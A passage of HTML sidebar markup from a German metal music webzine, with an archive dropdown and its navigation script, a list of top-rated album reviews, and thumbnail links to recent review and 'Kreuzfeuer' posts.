	<option value='https://www.eternitymagazin.de/2011/09/'> September 2011 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2011/07/'> Juli 2011 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2011/06/'> Juni 2011 &nbsp;(60)</option>
	<option value='https://www.eternitymagazin.de/2011/05/'> Mai 2011 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2011/04/'> April 2011 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2011/03/'> März 2011 &nbsp;(29)</option>
	<option value='https://www.eternitymagazin.de/2011/02/'> Februar 2011 &nbsp;(39)</option>
	<option value='https://www.eternitymagazin.de/2011/01/'> Januar 2011 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2010/12/'> Dezember 2010 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2010/11/'> November 2010 &nbsp;(80)</option>
	<option value='https://www.eternitymagazin.de/2010/10/'> Oktober 2010 &nbsp;(99)</option>
	<option value='https://www.eternitymagazin.de/2010/09/'> September 2010 &nbsp;(107)</option>
	<option value='https://www.eternitymagazin.de/2010/08/'> August 2010 &nbsp;(82)</option>
	<option value='https://www.eternitymagazin.de/2010/07/'> Juli 2010 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2010/06/'> Juni 2010 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2010/05/'> Mai 2010 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2010/04/'> April 2010 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2010/03/'> März 2010 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2010/02/'> Februar 2010 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2010/01/'> Januar 2010 &nbsp;(40)</option>
	<option value='https://www.eternitymagazin.de/2009/12/'> Dezember 2009 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2009/11/'> November 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/10/'> Oktober 2009 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2009/09/'> September 2009 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2009/08/'> August 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/07/'> Juli 2009 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2009/06/'> Juni 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/04/'> April 2009 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2009/03/'> März 2009 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2009/02/'> Februar 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/01/'> Januar 2009 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/12/'> Dezember 2008 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2008/10/'> Oktober 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/09/'> September 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/08/'> August 2008 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2008/07/'> Juli 2008 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2008/06/'> Juni 2008 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2008/05/'> Mai 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/04/'> April 2008 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2008/03/'> März 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/02/'> Februar 2008 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2008/01/'> Januar 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/12/'> Dezember 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/11/'> November 2007 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2007/10/'> Oktober 2007 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2007/09/'> September 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/08/'> August 2007 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2007/07/'> Juli 2007 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/06/'> Juni 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/05/'> Mai 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/04/'> April 2007 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2007/03/'> März 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/02/'> Februar 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/01/'> Januar 2007 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2006/12/'> Dezember 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/11/'> November 2006 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2006/10/'> Oktober 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/09/'> September 2006 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2006/08/'> August 2006 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2006/07/'> Juli 2006 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2006/06/'> Juni 2006 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2006/05/'> Mai 2006 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2006/04/'> April 2006 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2006/03/'> März 2006 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2006/02/'> Februar 2006 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2006/01/'> Januar 2006 &nbsp;(52)</option>
	<option value='https://www.eternitymagazin.de/2005/12/'> Dezember 2005 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2005/11/'> November 2005 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2005/10/'> Oktober 2005 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2005/09/'> September 2005 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2005/08/'> August 2005 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2005/07/'> Juli 2005 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2005/06/'> Juni 2005 &nbsp;(30)</option>
	<option value='https://www.eternitymagazin.de/2005/05/'> Mai 2005 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2005/04/'> April 2005 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2005/03/'> März 2005 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2005/02/'> Februar 2005 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2005/01/'> Januar 2005 &nbsp;(57)</option>
	<option value='https://www.eternitymagazin.de/2004/12/'> Dezember 2004 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2004/11/'> November 2004 &nbsp;(90)</option>
	<option value='https://www.eternitymagazin.de/2004/10/'> Oktober 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/08/'> August 2004 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2004/07/'> Juli 2004 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2004/06/'> Juni 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/05/'> Mai 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/04/'> April 2004 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2004/03/'> März 2004 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2004/02/'> Februar 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/01/'> Januar 2004 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2003/12/'> Dezember 2003 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2003/11/'> November 2003 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2003/10/'> Oktober 2003 &nbsp;(33)</option>
	<option value='https://www.eternitymagazin.de/2003/09/'> September 2003 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2003/08/'> August 2003 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2003/07/'> Juli 2003 &nbsp;(38)</option>
	<option value='https://www.eternitymagazin.de/2003/06/'> Juni 2003 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2003/05/'> Mai 2003 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2003/04/'> April 2003 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2003/03/'> März 2003 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2003/02/'> Februar 2003 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2003/01/'> Januar 2003 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2002/12/'> Dezember 2002 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2002/11/'> November 2002 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2002/10/'> Oktober 2002 &nbsp;(114)</option>
	<option value='https://www.eternitymagazin.de/2002/08/'> August 2002 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2002/07/'> Juli 2002 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2002/05/'> Mai 2002 &nbsp;(269)</option>
	<option value='https://www.eternitymagazin.de/2002/04/'> April 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/02/'> Februar 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/01/'> Januar 2002 &nbsp;(200)</option>
	<option value='https://www.eternitymagazin.de/2001/12/'> Dezember 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2001/11/'> November 2001 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2001/10/'> Oktober 2001 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2001/09/'> September 2001 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2001/08/'> August 2001 &nbsp;(186)</option>
	<option value='https://www.eternitymagazin.de/2001/07/'> Juli 2001 &nbsp;(161)</option>
	<option value='https://www.eternitymagazin.de/2001/05/'> Mai 2001 &nbsp;(154)</option>
	<option value='https://www.eternitymagazin.de/2001/03/'> März 2001 &nbsp;(174)</option>
	<option value='https://www.eternitymagazin.de/2001/01/'> Januar 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/12/'> Dezember 2000 &nbsp;(232)</option>
	<option value='https://www.eternitymagazin.de/2000/10/'> Oktober 2000 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2000/09/'> September 2000 &nbsp;(241)</option>
	<option value='https://www.eternitymagazin.de/2000/08/'> August 2000 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2000/07/'> Juli 2000 &nbsp;(139)</option>
	<option value='https://www.eternitymagazin.de/2000/06/'> Juni 2000 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2000/05/'> Mai 2000 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/04/'> April 2000 &nbsp;(205)</option>
	<option value='https://www.eternitymagazin.de/2000/03/'> März 2000 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2000/02/'> Februar 2000 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2000/01/'> Januar 2000 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/1999/11/'> November 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/10/'> Oktober 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/07/'> Juli 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/06/'> Juni 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/05/'> Mai 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/04/'> April 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/02/'> Februar 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/01/'> Januar 1999 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/12/'> Dezember 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/11/'> November 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/10/'> Oktober 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/09/'> September 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/07/'> Juli 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/06/'> Juni 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/05/'> Mai 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/03/'> März 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1997/12/'> Dezember 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1997/05/'> Mai 1997 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1997/01/'> Januar 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/08/'> August 1996 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/03/'> März 1996 &nbsp;(109)</option>
	<option value='https://www.eternitymagazin.de/1995/11/'> November 1995 &nbsp;(23)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="block-4" class="mh-widget widget_block"><h4 class="mh-widget-title">Top Wertung</h4>
<div>
	<a href="https://www.eternitymagazin.de/kreator-hate-ueber-alles/">Kreator – Hate Über Alles 6/6</a><br>
	<a href="https://www.eternitymagazin.de/crypt-sermon-the-ruins-of-fading-light-6-6/">Crypt Sermon – The Ruins Of Fading Light 6/6</a><br>
	<a href="https://www.eternitymagazin.de/night-in-gales-dawnlight-garden-6-6/">Night In Gales – Dawnlight Garden 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sorcerer-lamenting-of-the-innocent-6-6/">Sorcerer – Lamenting Of The Innocent 6/6</a><br>
	<a href="https://www.eternitymagazin.de/the-night-flight-orchestra-aeromantic-6-6/">The Night Flight Orchestra – Aeromantic 6/6</a><br>
	<a href="https://www.eternitymagazin.de/fvneral-fvkk-carnal-confessions-6-6/">Fvneral Fvkk – Carnal Confessions 6/6</a><br>
	<a href="https://www.eternitymagazin.de/darkness-first-class-violence-6-6/">Darkness – First Class Violence 6/6</a><br>
	<a href="https://www.eternitymagazin.de/lik-carnage-6-6/">LIK – Carnage 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sinners-bleed-absolution-6-6/">Sinners Bleed – Absolution 6/6</a><br>
	<a href="https://www.eternitymagazin.de/revel-in-flesh-the-hour-of-the-avenger-6-6/">Revel In Flesh – The Hour Of The Avenger 6/6</a><br>
	<a href="https://www.eternitymagazin.de/mork-det-svarte-juv-6-6/">Mork – Det Svarte Juv 6/6</a><br>
</div></div><div id="mh_magazine_custom_posts-5" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/" class="mh-widget-title-link">Soundcheck</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31684 post type-post status-publish format-standard has-post-thumbnail category-soundcheck tag-aldaaron tag-anamorph tag-august tag-buzzeherd tag-das-letzte-lager tag-dont-drop-the-sword tag-golgata tag-grave-violator tag-kreuzfeuer">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023">
										Kreuzfeuer August 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.08.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31629 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-alvenrad tag-brutal-evisceration tag-eternally-scarred tag-heads-for-the-dead tag-illum-adora tag-kreuzfeuer tag-resistance tag-saor tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023">
										Kreuzfeuer Juni 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.06.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31598 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-altars tag-deadnight tag-doomentor tag-dragonhammer tag-final-cry tag-helsott tag-kreuzfeuer tag-sinister-downfall tag-top-7 tag-written-in-torment">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023">
										Kreuzfeuer April 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>13.04.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31575 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-arctic-winter tag-kreuzfeuer tag-mandragora-thuringia tag-melancholic-seasons tag-senistro tag-sleepless tag-temple-of-decay tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023">
										Kreuzfeuer März 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.03.2023</span>
								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_nip-2" class="mh-widget mh_magazine_nip"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Reviews</span></h4>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item post-31796 post type-post status-publish format-standard has-post-thumbnail category-audio tag-clouds-of-confusion tag-death-metal tag-hammerheart-records tag-phlebotomized">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/phlebotomized-clouds-of-confusion-4-6/" title="PHLEBOTOMIZED &#8211; Clouds Of Confusion 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530.jpg 800w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31792 post type-post status-publish format-standard has-post-thumbnail category-audio tag-against-leviathan tag-avantgarde-black-metal tag-bonjour-tristesse tag-post-black-metal tag-supreme-chaos-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/bonjour-tristesse-against-leviathan-4-6/" title="Bonjour Tristesse &#8211; Against Leviathan 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31787 post type-post status-publish format-standard has-post-thumbnail category-audio tag-ambient-black-metal tag-black-metal tag-karwoche tag-mdd-records tag-nocte-obducta">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/nocte-obducta-karwoche-die-sonne-der-toten-pulsiert-5-6/" title="Nocte Obducta &#8211; Karwoche (Die Sonne der Toten pulsiert) 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365.jpg 1000w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31526 post type-post status-publish format-standard has-post-thumbnail category-audio tag-death-metal tag-dissonant-death-metal tag-dysgnostic tag-scar-echoes tag-transcending-obscurity-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/dysgnostic-scar-echoes-4-6/" title="Dysgnostic – Scar Echoes 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Dysgnostic - Scar Echoes" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-1024x1024.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic.jpg 1200w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31487 post type-post status-publish format-standard has-post-thumbnail category-audio tag-death-metal tag-goeteborg-style tag-melodic-death-metal tag-the-void-affinity tag-therein">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/therein-the-void-affinity-review-5-punkte-von-6/" title="Therein &#8211; The Void Affinity 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Therein - The Void Affinity" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-1024x1019.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-768x764.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-440x438.jpg 440w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-383x381.jpg 383w, 